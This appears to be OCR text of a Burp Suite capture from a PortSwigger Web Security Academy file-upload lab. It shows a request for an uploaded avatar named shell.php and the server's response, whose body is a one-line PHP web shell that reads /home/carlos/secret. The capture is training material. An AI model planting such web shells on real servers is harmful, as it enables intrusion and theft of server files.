 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0a69003004f2847781253e20008800eb.web-secur
ity-academy.net
3 Cookie: session=
ChgeZOK3mr1v5qqHNlrShrAbbs9dxt4c
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a69003004f2847781253e20008800eb.w
eb-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Wed, 12 Jul 2023
11:34:02 GMT
13 If-None-Match: "37-6004897b20906"
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:44:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 12 Jul 2023 11:42:16
GMT
5 Etag: "37-60048b524007e"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo
file_get_contents('/home/carlos/secret');
?>